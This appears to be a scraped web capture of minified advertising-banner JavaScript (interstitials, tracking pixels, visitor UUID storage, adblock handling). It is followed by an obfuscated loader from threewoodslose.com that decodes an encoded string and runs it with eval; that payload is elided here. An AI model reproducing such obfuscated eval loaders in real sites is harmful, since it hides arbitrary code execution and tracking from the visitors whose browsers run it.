e=this.clickEventURL;this.showTS&&(e+="&time_to_click="+(Date.now()-this.showTS)),yield(0,r.callURL)(e)})}setEndpoint(e){this.clickEventURL=e}removeEndPoint(){this.clickEventURL=""}get count(){return this.clickCount}}},6210:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.IframeMessageBus=void 0,t.IframeMessageBus=class{constructor(){this.observablesSpots={}}sendPingInsideIframe(e,t){let n=t;"IFRAME"!==(null==n?void 0:n.nodeName)&&(n=null==t?void 0:t.querySelector("iframe")),n&&n.addEventListener("load",function(){window.frames[e].postMessage({spotId:e},"*")})}observe(e,t,n){this.observablesSpots[e]?this.observablesSpots[e].element=t:this.observablesSpots[e]={spotId:e,element:t,onMessageReceived:n}}init(){window.addEventListener("message",e=>{const{spotId:t}=e.data;t&&this.observablesSpots[t]&&this.observablesSpots[t].onMessageReceived(e.data)})}}},6314:e=>{e.exports=function(e){var t=[];return t.toString=function(){return this.map(function(t){var n="",i=void 0!==t[5];return t[4]&&(n+="@supports (".concat(t[4],") {")),t[2]&&(n+="@media ".concat(t[2]," {")),i&&(n+="@layer".concat(t[5].length>0?" ".concat(t[5]):""," {")),n+=e(t),i&&(n+="}"),t[2]&&(n+="}"),t[4]&&(n+="}"),n}).join("")},t.i=function(e,n,i,r,o){"string"==typeof e&&(e=[[null,e,void 0]]);var s={};if(i)for(var a=0;a<this.length;a++){var l=this[a][0];null!=l&&(s[l]=!0)}for(var c=0;c<e.length;c++){var d=[].concat(e[c]);i&&s[d[0]]||(void 0!==o&&(void 0===d[5]||(d[1]="@layer".concat(d[5].length>0?" ".concat(d[5]):""," {").concat(d[1],"}")),d[5]=o),n&&(d[2]?(d[1]="@media ".concat(d[2]," {").concat(d[1],"}"),d[2]=n):d[2]=n),r&&(d[4]?(d[1]="@supports (".concat(d[4],") {").concat(d[1],"}"),d[4]=r):d[4]="".concat(r)),t.push(d))}},t}},6336:function(e,t,n){var i=this&&this.__awaiter||function(e,t,n,i){return new(n||(n=Promise))(function(r,o){function s(e){try{l(i.next(e))}catch(e){o(e)}}function a(e){try{l(i.throw(e))}catch(e){o(e)}}function l(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(s,a)}l((i=i.apply(e,t||[])).next())})},r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.init=function(e,t,n){return i(this,arguments,void 0,function*(e,t,{DisplayAdblockService:n,SessionService:r,PositionService:o,hashGenerator:s}){t.debugMode&&console.log(`B. Version: ${f.default.version}`);const a=(0,l.processSpotConfig)(e,t,s),y="visible"===a.refreshType;let _=null;(0,p.setTrackingPixels)(a.visitorIdString,a.tagAbVersion),y&&(_=a.refreshFrequency,a.refreshFrequency=null);const w="mobile"===t.ua.device.type,k=a.instantMessage;if(g.addDependencies({DisplayAdblockService:n,SessionService:r,hashGenerator:s,iframeMessageBus:m}),a.interstitial&&w)return a.interstitial.parent_spot_id?void(0,c.startChildInterstitial)(b,a,g):void(0,d.startParentInterstitial)(b,a,g);if(k){if(300===a.width&&!w)return;return void(0,u.startInstantMessage)(w,a,g,r.getSessionId(),o)}const x=a.selector||`[data-clickadilla-banner="${a.spotId}"], [data-banner-id="${a.spotId}"]`,S=document.querySelector(x);if(!S)return void console.warn(`No banner mount target id found: ${a.spotId}`);if(a.isHorizontalAdaptive)return void(0,h.startHorizontal)(S,a,g);const C=yield(e=>i(this,void 0,void 0,function*(){return a.refreshFrequency||a.isTubeSite||(a.refreshFrequency=110),yield g.createBanner({spotConfig:a,mountElement:e,onRefresh:void 0})}))(S);a.isAdBlock||a.isHorizontalAdaptive||C.handleTrackingUrlsLoad(()=>{const e=[...C.timeMarks];_&&!e.includes(_)&&e.push(_),v.watch({spotId:a.spotId,element:C.bannerContainer,visibilityMarks:e,totalVisibleTime:0,onMarkReached(e){return i(this,void 0,void 0,function*(){C.trackVisibilityByMark(e),_&&e===_&&(yield C.refreshBanner())})},onVisibilityChange(e){var t;C.isVisible=e,e&&(null===(t=null==C?void 0:C.brightMode)||void 0===t?void 0:t.canShow())&&C.startBrightBanner(),a.isStoryMode&&(e?C.startInstragramProgressBar():C.stopInstragramProgressBar())}})})})};const o=n(7944),s=n(6210),a=n(1953),l=n(2347),c=n(4136),d=n(5935),u=n(2082),h=n(3176),p=n(1279),f=r(n(597)),m=new s.IframeMessageBus;m.init();const v=new o.VisibilityObserver,g=new a.BannerController,b=[]},6400:(e,t,n)=>{n.r(t),n.d(t,{default:()=>g});var i=n(5072),r=n.n(i),o=n(7825),s=n.n(o),a=n(7659),l=n.n(a),c=n(5056),d=n.n(c),u=n(540),h=n.n(u),p=n(1113),f=n.n(p),m=n(7509),v={};v.styleTagTransform=f(),v.setAttributes=d(),v.insert=l().bind(null,"head"),v.domAPI=s(),v.insertStyleElement=h(),r()(m.A,v);const g=m.A&&m.A.locals?m.A.locals:void 0},7158:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.getUserUUID=function(){let e=i.localStore.get(o);return e||(e=(0,r.uuidv4)(),i.localStore.set(o,e),e)};const i=n(3380),r=n(4509),o="__ccuuid"},7207:(e,t,n)=>{function i(){var e=document.createElement("div");return e.className="__bai-element",e}n.d(t,{A:()=>i})},7509:(e,t,n)=>{n.d(t,{A:()=>a});var i=n(1601),r=n.n(i),o=n(6314),s=n.n(o)()(r());s.push([e.id,".gfpl-content{display:flex;flex-direction:column;flex-wrap:wrap;justify-content:space-between}.gfpl-wrapper:hover .gfpl-label__link{opacity:1}.gfpl-link{display:block;height:100%;width:100%}.gfpl-text{bottom:0;color:#e6e6e6;left:0;position:absolute}.gfpl-title{font-weight:500;margin-bottom:3px}.gfpl-body{font-size:13px}.gfpl-img{display:block;height:100%;width:100%}.gfpl-overlay{animation:fadeIn .4s ease-in-out;background:rgba(0,0,0,.4);bottom:0;height:100%;left:0;overflow:visible;pointer-events:none;position:fixed;right:0;top:0;width:100%;z-index:9999999}.gfpl-bright{position:relative;z-index:999999999}.gfpl-close-button{align-items:center;background:#fff;border:none;border-radius:50%;box-shadow:0 2px 6px rgba(0,0,0,.25);cursor:pointer;display:none;height:20px;justify-content:center;margin-left:8px;outline:none;padding:0;width:20px}.gfpl-label{position:absolute;right:8px;z-index:1}.gfpl-label,.gfpl-label__link{align-items:center;display:flex;transition:all .2s ease-in-out}.gfpl-label__link{border-radius:1000px;opacity:.5;text-decoration:none}.gfpl-label__link svg{border-radius:100%;box-shadow:0 2px 6px rgba(0,0,0,.25)}.gfpl-label__link:hover{background:#dbdbdb;box-shadow:0 2px 6px rgba(0,0,0,.25)}.gfpl-label__link_text_show{background:#dbdbdb}.gfpl-label__link_text_show .gfpl-label__text{opacity:1;padding-left:11px}.gfpl-label__link:hover .gfpl-label__text{opacity:1}.gfpl-label__text{color:#848484;font-family:Inter,sans-serif;font-size:12px;font-weight:300;line-height:20px;margin:0;opacity:0;padding-left:19px;padding-right:11px;transition:all .2s ease-in-out}.gfpl-label__icon{border-radius:50%;box-shadow:0 2px 6px rgba(0,0,0,.25)}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}",""]);const a=s},7659:e=>{var t={};e.exports=function(e,n){var i=function(e){if(void 0===t[e]){var n=document.querySelector(e);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}t[e]=n}return t[e]}(e);if(!i)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");i.appendChild(n)}},7825:e=>{e.exports=function(e){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var t=e.insertStyleElement(e);return{update:function(n){!function(e,t,n){var i="";n.supports&&(i+="@supports (".concat(n.supports,") {")),n.media&&(i+="@media ".concat(n.media," {"));var r=void 0!==n.layer;r&&(i+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),i+=n.css,r&&(i+="}"),n.media&&(i+="}"),n.supports&&(i+="}");var o=n.sourceMap;o&&"undefined"!=typeof btoa&&(i+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(o))))," */")),t.styleTagTransform(i,e,t.options)}(t,e,n)},remove:function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(t)}}}},7944:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.VisibilityObserver=void 0;const i=n(8540),r=n(4509);t.VisibilityObserver=class{constructor(){this.visibleSpots=new Set,this.spots=[],setInterval(()=>{this.observe(),this.visibleSpots.forEach(e=>{e.totalVisibleTime+=1,e.visibilityMarks.includes(e.totalVisibleTime)&&e.onMarkReached(e.totalVisibleTime)})},1e3)}observe(){this.spots.forEach(e=>{const t=Boolean(i.focusTracker.isFocused()&&e.element&&(0,r.isElementVisible)(e.element)&&(0,r.isInViewport)(e.element));t?this.visibleSpots.add(e):this.visibleSpots.delete(e),e.onVisibilityChange(t)})}watch(e){const t=this.spots.find(t=>t.spotId===e.spotId);t?Object.assign(t,e):this.spots.push(e),this.observe()}}},8156:function(e,t,n){var i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const r=n(5563),o=n(6336),s=i(n(597)),a=i(n(720)),{handleError:l}=(0,a.default)({dsn:s.default.sentryURL,name:"banner",version:s.default.version}),c=l(o.init);window[s.default.globalVarName]=c,(0,r.connectFormat)(s.default.initEventName,c)},8540:(e,t,n)=>{n.r(t),n.d(t,{focusTracker:()=>i});const i=new class{constructor(){this._isFocused=!document.hidden||!1,this.changeHandlers=[],this.lastActiveIframe=null,this.setupListener()}isFocused(){return this._isFocused}onChange(e){return this.changeHandlers.push(e),e}unbind(e){this.changeHandlers=this.changeHandlers.filter(t=>t!==e)}get activeElement(){return this.lastActiveIframe||document.activeElement}isVisibilityChangeSupported(){return"hidden"in document||"webkitHidden"in document}callChangeHandlers(){this.changeHandlers.forEach(e=>{try{e(this._isFocused)}catch(e){console.error(e)}})}setupListener(){let e="visibilitychange";if("webkitVisibilityState"in document&&(e="webkit"+e),this.isVisibilityChangeSupported())return window.addEventListener("blur",()=>{document.activeElement instanceof HTMLIFrameElement&&(this.lastActiveIframe=document.activeElement)}),void window.addEventListener(e,()=>{this._isFocused=!document.hidden,this._isFocused&&(this.lastActiveIframe=null),this.callChangeHandlers()});window.addEventListener("blur",()=>{document.activeElement instanceof HTMLIFrameElement&&(this.lastActiveIframe=document.activeElement),setTimeout(()=>{this._isFocused&&(window.focus(),this._isFocused=!1,this.callChangeHandlers())})}),window.addEventListener("focus",()=>{this._isFocused||(this._isFocused=!0,this.lastActiveIframe=null,this.callChangeHandlers())})}}},9105:(e,t,n)=>{n.d(t,{A:()=>a});var i=n(1601),r=n.n(i),o=n(6314),s=n.n(o)()(r());s.push([e.id,'.__bai-container{align-items:center;background-color:rgba(99,99,102,.5);bottom:0;display:none;justify-content:center;left:0;position:fixed;right:0;top:0;z-index:100000000000000000}.__bai-popup__container{align-items:center;display:flex;flex-direction:column;position:relative}.__bai-popup__body,.__bai-popup__container{height:250px;width:300px}.__bai-popup__iframe{height:100%;max-width:100%;width:100%}.__bai-popup__btn{background-color:#efefef;border:none;border-radius:5px;cursor:pointer;margin-top:10px;padding:7px}.__bai-popup__close{background-color:crimson;background-image:url("[data-uri]");background-position:50%;background-repeat:no-repeat;background-size:cover;border:1px solid #fff;border-radius:100%;cursor:pointer;height:24px;position:absolute;right:-12px;top:-12px;width:24px;z-index:1}.__bai-show{display:flex}.__bai-overlay__wrapper{position:relative}.__bai-overlay{bottom:0;cursor:pointer;height:100%;left:0;position:absolute;right:0;top:0;width:100%;z-index:99999999999999}.__bai-elements{display:flex;flex-wrap:wrap;height:100%;justify-content:space-between}.__bai-element{height:125px;width:150px}.__bai-element iframe{transform:scale(.48);transform-origin:top left}.__bai-element:first-child:last-child{height:250px;width:100%}.__bai-element:first-child:last-child iframe{transform:none}',""]);const a=s},9641:(e,t,n)=>{function i(e){var{url:t,width:n,height:i,bannerId:r}=e,o=document.querySelector('[data-cbi="'.concat(r,'"]'));o&&o.parentNode.removeChild(o);var s=document.createElement("iframe");return s.setAttribute("data-cbi",r),s.src=t,s.width=n,s.height=i,s.position="relative",s.name=r,s.referrerPolicy="no-referrer",s.setAttribute("allowtransparency",!0),s.frameBorder="no",s.setAttribute("style","padding:0;margin:0;border:0;"),s.marginheight="0",s.marginwidth="0",s.scrolling="no",s}n.r(t),n.d(t,{default:()=>i})},9779:(e,t,n)=>{n.r(t),n.d(t,{arrayBufferToBase64:()=>a,decode:()=>f,default:()=>m,encode:()=>h,encodeSafe:()=>p});for(var i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_",r=new Uint8Array(256),o=0;o<64;o++)r[i.charCodeAt(o)]=o;r[45]=62,r[95]=63;var s,a=Object.freeze({__proto__:null,encode:function(e){for(var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",r=new Uint8Array(e),o=r.length,s="",a=0;a<o;a+=3)s+=t[r[a]>>2],s+=t[(3&r[a])<<4|r[a+1]>>4],s+=t[(15&r[a+1])<<2|r[a+2]>>6],s+=t[63&r[a+2]];return o%3==2?s=s.slice(0,s.length-1)+n:o%3==1&&(s=s.slice(0,s.length-2)+n+n),s},decode:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:r,n=e.length,i=Math.floor(.75*e.length),o=0;"="===e[n-1]&&(i--,"="===e[n-2]&&i--);for(var s=new Uint8Array(i),a=0;a<n;a+=4){var l=t[e.charCodeAt(a)],c=t[e.charCodeAt(a+1)],d=t[e.charCodeAt(a+2)],u=t[e.charCodeAt(a+3)];s[o++]=l<<2|c>>4,s[o++]=(15&c)<<4|d>>2,s[o++]=(3&d)<<6|63&u}return s}}),l=[..."ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="],c=(s={},l.forEach((e,t)=>s[e]=t),s),d=/^(?:[A-Za-z\d+\\/]{4})*?(?:[A-Za-z\d+\\/]{2}(?:==)?|[A-Za-z\d+\\/]{3}=?)?$/,u=String.fromCharCode.bind(String),h=e=>{for(var t,n,i,r,o="",s=e.length%3,a=0;a<e.length;){if((n=e.charCodeAt(a++))>255||(i=e.charCodeAt(a++))>255||(r=e.charCodeAt(a++))>255)throw new TypeError("invalid character found");o+=l[(t=n<<16|i<<8|r)>>18&63]+l[t>>12&63]+l[t>>6&63]+l[63&t]}return s?o.slice(0,s-3)+"===".substring(s):o},p=e=>{for(var t,n="",i=[],r=0;r<e.length;r++){var o=e.charCodeAt(r);o>255||(i.push(o),3===i.length&&(t=i[0]<<16|i[1]<<8|i[2],n+=l[t>>18&63]+l[t>>12&63]+l[t>>6&63]+l[63&t],i.length=0))}var s=i.length%3;if(i.length){for(;i.length<3;)i.push(0);t=i[0]<<16|i[1]<<8|i[2],n+=l[t>>18&63]+l[t>>12&63]+l[t>>6&63]+l[63&t]}return s?n.slice(0,s-3)+"===".substring(s):n},f=e=>{if(e=e.replace(/\s+/g,""),!d.test(e))throw new TypeError("malformed base64.");var t;e+="==".slice(2-(3&e.length));for(var n,i,r="",o=0;o<e.length;)t=c[e.charAt(o++)]<<18|c[e.charAt(o++)]<<12|(n=c[e.charAt(o++)])<<6|(i=c[e.charAt(o++)]),r+=64===n?u(t>>16&255):64===i?u(t>>16&255,t>>8&255):u(t>>16&255,t>>8&255,255&t);return r},m={encode:h,decode:f,encodeSafe:p,arrayBufferToBase64:a}}},t={};function n(i){var r=t[i];if(void 0!==r)return r.exports;var o=t[i]={id:i,exports:{}};return e[i].call(o.exports,o,o.exports,n),o.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var i in t)n.o(t,i)&&!n.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.nc=void 0,n(8156)})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 1519
content:
var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe16c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe16c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",82,"tfCNcWkaO",18,8,3))